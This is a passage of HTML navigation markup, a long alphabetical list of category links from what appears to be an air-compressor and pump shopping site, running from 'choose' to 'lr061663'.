	<li class="cat-item cat-item-2524"><a href="https://windcompressorpumps.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://windcompressorpumps.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://windcompressorpumps.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://windcompressorpumps.com/category/ci10/" >ci10</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://windcompressorpumps.com/category/ckieck/" >ckieck</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://windcompressorpumps.com/category/ckmta12/" >ckmta12</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://windcompressorpumps.com/category/cksa12/" >cksa12</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://windcompressorpumps.com/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://windcompressorpumps.com/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://windcompressorpumps.com/category/coido/" >coido</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://windcompressorpumps.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://windcompressorpumps.com/category/coin-operated/" >coin-operated</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://windcompressorpumps.com/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://windcompressorpumps.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://windcompressorpumps.com/category/compair/" >compair</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://windcompressorpumps.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://windcompressorpumps.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://windcompressorpumps.com/category/compress/" >compress</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://windcompressorpumps.com/category/compressed/" >compressed</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://windcompressorpumps.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://windcompressorpumps.com/category/compressorpump/" >compressorpump</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://windcompressorpumps.com/category/compressors/" >compressors</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://windcompressorpumps.com/category/comprevac/" >comprevac</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://windcompressorpumps.com/category/comressor/" >comressor</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://windcompressorpumps.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://windcompressorpumps.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://windcompressorpumps.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://windcompressorpumps.com/category/conditioningheat/" >conditioningheat</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://windcompressorpumps.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://windcompressorpumps.com/category/cooled/" >cooled</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://windcompressorpumps.com/category/coralife/" >coralife</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://windcompressorpumps.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://windcompressorpumps.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://windcompressorpumps.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://windcompressorpumps.com/category/cremax/" >cremax</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://windcompressorpumps.com/category/creworks/" >creworks</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://windcompressorpumps.com/category/cruising/" >cruising</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://windcompressorpumps.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://windcompressorpumps.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://windcompressorpumps.com/category/curtis-toledo/" >curtis-toledo</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://windcompressorpumps.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://windcompressorpumps.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://windcompressorpumps.com/category/cyclepump/" >cyclepump</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://windcompressorpumps.com/category/cycplus/" >cycplus</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://windcompressorpumps.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://windcompressorpumps.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://windcompressorpumps.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://windcompressorpumps.com/category/davey/" >davey</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://windcompressorpumps.com/category/davv/" >davv</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://windcompressorpumps.com/category/davvhp/" >davvhp</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://windcompressorpumps.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://windcompressorpumps.com/category/dbpower/" >dbpower</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://windcompressorpumps.com/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://windcompressorpumps.com/category/dedepu/" >dedepu</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://windcompressorpumps.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://windcompressorpumps.com/category/deko/" >deko</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://windcompressorpumps.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://windcompressorpumps.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://windcompressorpumps.com/category/desc/" >desc</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://windcompressorpumps.com/category/devair/" >devair</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://windcompressorpumps.com/category/devilbiss/" >devilbiss</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://windcompressorpumps.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://windcompressorpumps.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://windcompressorpumps.com/category/diaphragm/" >diaphragm</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://windcompressorpumps.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://windcompressorpumps.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://windcompressorpumps.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://windcompressorpumps.com/category/dino/" >dino</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://windcompressorpumps.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://windcompressorpumps.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://windcompressorpumps.com/category/disappear/" >disappear</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://windcompressorpumps.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://windcompressorpumps.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://windcompressorpumps.com/category/disgusting/" >disgusting</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://windcompressorpumps.com/category/dive/" >dive</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://windcompressorpumps.com/category/docas/" >docas</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://windcompressorpumps.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://windcompressorpumps.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://windcompressorpumps.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://windcompressorpumps.com/category/double-cylinder/" >double-cylinder</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://windcompressorpumps.com/category/double-stage/" >double-stage</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://windcompressorpumps.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://windcompressorpumps.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://windcompressorpumps.com/category/dresser/" >dresser</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://windcompressorpumps.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://windcompressorpumps.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://windcompressorpumps.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://windcompressorpumps.com/category/e105996/" >e105996</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://windcompressorpumps.com/category/eafc/" >eafc</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://windcompressorpumps.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://windcompressorpumps.com/category/easy-use/" >easy-use</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://windcompressorpumps.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://windcompressorpumps.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://windcompressorpumps.com/category/ec-3000/" >ec-3000</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://windcompressorpumps.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://windcompressorpumps.com/category/electromagnetic/" >electromagnetic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://windcompressorpumps.com/category/elimia/" >elimia</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://windcompressorpumps.com/category/emax/" >emax</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://windcompressorpumps.com/category/emglo/" >emglo</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://windcompressorpumps.com/category/emglojenny/" >emglojenny</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://windcompressorpumps.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://windcompressorpumps.com/category/enusic/" >enusic</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://windcompressorpumps.com/category/epauto/" >epauto</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://windcompressorpumps.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://windcompressorpumps.com/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://windcompressorpumps.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://windcompressorpumps.com/category/explosion/" >explosion</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://windcompressorpumps.com/category/f15f85/" >f15f85</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://windcompressorpumps.com/category/fasco/" >fasco</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://windcompressorpumps.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://windcompressorpumps.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://windcompressorpumps.com/category/federbein/" >federbein</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://windcompressorpumps.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://windcompressorpumps.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://windcompressorpumps.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://windcompressorpumps.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://windcompressorpumps.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://windcompressorpumps.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://windcompressorpumps.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://windcompressorpumps.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://windcompressorpumps.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://windcompressorpumps.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://windcompressorpumps.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://windcompressorpumps.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://windcompressorpumps.com/category/footvalve/" >footvalve</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://windcompressorpumps.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://windcompressorpumps.com/category/fortress/" >fortress</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://windcompressorpumps.com/category/fp070000av/" >fp070000av</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://windcompressorpumps.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://windcompressorpumps.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://windcompressorpumps.com/category/fs-curtis/" >fs-curtis</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://windcompressorpumps.com/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://windcompressorpumps.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://windcompressorpumps.com/category/fumpa/" >fumpa</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://windcompressorpumps.com/category/fylina/" >fylina</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://windcompressorpumps.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://windcompressorpumps.com/category/gamefisherman/" >gamefisherman</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://windcompressorpumps.com/category/gardner/" >gardner</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://windcompressorpumps.com/category/gardner-denver/" >gardner-denver</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://windcompressorpumps.com/category/gast/" >gast</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://windcompressorpumps.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://windcompressorpumps.com/category/gearbest/" >gearbest</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://windcompressorpumps.com/category/geluoxi/" >geluoxi</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://windcompressorpumps.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://windcompressorpumps.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://windcompressorpumps.com/category/geothermal/" >geothermal</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://windcompressorpumps.com/category/gilbarco/" >gilbarco</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://windcompressorpumps.com/category/gobege/" >gobege</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://windcompressorpumps.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://windcompressorpumps.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://windcompressorpumps.com/category/goplus/" >goplus</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://windcompressorpumps.com/category/gould/" >gould</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://windcompressorpumps.com/category/governor/" >governor</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://windcompressorpumps.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://windcompressorpumps.com/category/greenworks/" >greenworks</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://windcompressorpumps.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://windcompressorpumps.com/category/gspscn/" >gspscn</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://windcompressorpumps.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://windcompressorpumps.com/category/gx-e-cs2/" >gx-e-cs2</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://windcompressorpumps.com/category/gx160/" >gx160</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://windcompressorpumps.com/category/hailea/" >hailea</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://windcompressorpumps.com/category/hakko/" >hakko</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://windcompressorpumps.com/category/hale/" >hale</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://windcompressorpumps.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://windcompressorpumps.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://windcompressorpumps.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://windcompressorpumps.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://windcompressorpumps.com/category/hardcover/" >hardcover</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://windcompressorpumps.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://windcompressorpumps.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://windcompressorpumps.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://windcompressorpumps.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://windcompressorpumps.com/category/helteko/" >helteko</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://windcompressorpumps.com/category/hiblow/" >hiblow</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://windcompressorpumps.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://windcompressorpumps.com/category/highpressure/" >highpressure</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://windcompressorpumps.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://windcompressorpumps.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://windcompressorpumps.com/category/hochdruck-elektrische/" >hochdruck-elektrische</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://windcompressorpumps.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://windcompressorpumps.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://windcompressorpumps.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://windcompressorpumps.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://windcompressorpumps.com/category/hookah/" >hookah</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://windcompressorpumps.com/category/horns/" >horns</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://windcompressorpumps.com/category/horsepower/" >horsepower</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://windcompressorpumps.com/category/hotdog/" >hotdog</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://windcompressorpumps.com/category/hoto/" >hoto</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://windcompressorpumps.com/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://windcompressorpumps.com/category/hpdmc/" >hpdmc</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://windcompressorpumps.com/category/hs750001aj/" >hs750001aj</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://windcompressorpumps.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://windcompressorpumps.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://windcompressorpumps.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://windcompressorpumps.com/category/husky-8g/" >husky-8g</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://windcompressorpumps.com/category/hvacrepairguy/" >hvacrepairguy</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://windcompressorpumps.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://windcompressorpumps.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://windcompressorpumps.com/category/inf-2/" >inf-2</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://windcompressorpumps.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://windcompressorpumps.com/category/inflador/" >inflador</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://windcompressorpumps.com/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://windcompressorpumps.com/category/inflate/" >inflate</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://windcompressorpumps.com/category/inflating/" >inflating</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://windcompressorpumps.com/category/ingco/" >ingco</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://windcompressorpumps.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://windcompressorpumps.com/category/ingersoll-rand/" >ingersoll-rand</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://windcompressorpumps.com/category/ingersollrand/" >ingersollrand</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://windcompressorpumps.com/category/ingresoll/" >ingresoll</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://windcompressorpumps.com/category/inlet/" >inlet</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://windcompressorpumps.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://windcompressorpumps.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://windcompressorpumps.com/category/intake/" >intake</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://windcompressorpumps.com/category/intbuying/" >intbuying</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://windcompressorpumps.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://windcompressorpumps.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://windcompressorpumps.com/category/intsupermai/" >intsupermai</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://windcompressorpumps.com/category/invacare/" >invacare</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://windcompressorpumps.com/category/investigation/" >investigation</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://windcompressorpumps.com/category/ir-18002378/" >ir-18002378</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://windcompressorpumps.com/category/ironman/" >ironman</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://windcompressorpumps.com/category/ironmax/" >ironmax</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://windcompressorpumps.com/category/iwata/" >iwata</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://windcompressorpumps.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://windcompressorpumps.com/category/jc541/" >jc541</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://windcompressorpumps.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://windcompressorpumps.com/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://windcompressorpumps.com/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://windcompressorpumps.com/category/jumpstart/" >jumpstart</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://windcompressorpumps.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://windcompressorpumps.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://windcompressorpumps.com/category/k-0650/" >k-0650</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://windcompressorpumps.com/category/kaeser/" >kaeser</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://windcompressorpumps.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://windcompressorpumps.com/category/kbdp/" >kbdp</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://windcompressorpumps.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://windcompressorpumps.com/category/keim/" >keim</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://windcompressorpumps.com/category/kellog-american/" >kellog-american</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://windcompressorpumps.com/category/kellogg/" >kellogg</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://windcompressorpumps.com/category/kellogg-american/" >kellogg-american</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://windcompressorpumps.com/category/kensun/" >kensun</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://windcompressorpumps.com/category/kesilapan/" >kesilapan</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://windcompressorpumps.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://windcompressorpumps.com/category/kk-4835/" >kk-4835</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://windcompressorpumps.com/category/klimakompressor/" >klimakompressor</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://windcompressorpumps.com/category/klutch/" >klutch</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://windcompressorpumps.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://windcompressorpumps.com/category/komag/" >komag</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://windcompressorpumps.com/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://windcompressorpumps.com/category/kwasyo/" >kwasyo</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://windcompressorpumps.com/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://windcompressorpumps.com/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://windcompressorpumps.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://windcompressorpumps.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://windcompressorpumps.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://windcompressorpumps.com/category/landcruiser/" >landcruiser</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://windcompressorpumps.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://windcompressorpumps.com/category/lasfit/" >lasfit</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://windcompressorpumps.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://windcompressorpumps.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://windcompressorpumps.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://windcompressorpumps.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://windcompressorpumps.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://windcompressorpumps.com/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://windcompressorpumps.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://windcompressorpumps.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://windcompressorpumps.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://windcompressorpumps.com/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://windcompressorpumps.com/category/liquidation/" >liquidation</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://windcompressorpumps.com/category/lister/" >lister</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://windcompressorpumps.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://windcompressorpumps.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://windcompressorpumps.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://windcompressorpumps.com/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://windcompressorpumps.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://windcompressorpumps.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://windcompressorpumps.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://windcompressorpumps.com/category/lpw8060t/" >lpw8060t</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://windcompressorpumps.com/category/lr023964/" >lr023964</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://windcompressorpumps.com/category/lr025111/" >lr025111</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://windcompressorpumps.com/category/lr045251/" >lr045251</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://windcompressorpumps.com/category/lr061663/" >lr061663</a>
</li>
